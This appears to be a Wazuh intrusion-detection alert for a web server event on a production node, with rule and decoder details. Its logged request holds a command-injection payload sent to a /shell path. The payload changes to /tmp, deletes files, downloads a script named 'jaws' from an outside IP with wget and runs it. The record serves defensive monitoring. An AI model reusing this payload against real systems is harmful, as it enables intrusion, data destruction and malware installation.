 Event Summary
Description Web server 400 error code.
WaZuh Id: 31101 / Level: 5
Agent/Node name prodappnode01 (id=011) / 10.0.10.21
Event Time Sat 02 Nov 12:30:00 PM IST 2024
Fired Times 1
WaZuh Discover Go to WaZuh Discover
Full Log Detailed Analysis
Full Log
1.1.1.1 - - [02/Nov/2024:00:00:00 -0700] "GET /shell?cd+/tmp;rm+-rf+*;wget+1.1.1.1/jaws;sh+/tmp/jaws HTTP/1.1"
404 196 127.0.0.1 "Hello, world"
Attacker Ip / Source Ip
1.1.1.1
Detailed Analysis
Rule - Groups
[
"web",
"accesslog",
"attack"
]
Manager - Name
wazuh-manager
Decoder - Name
web-accesslog
Data - Protocol
GET
Data - Srcip
1.1.1.1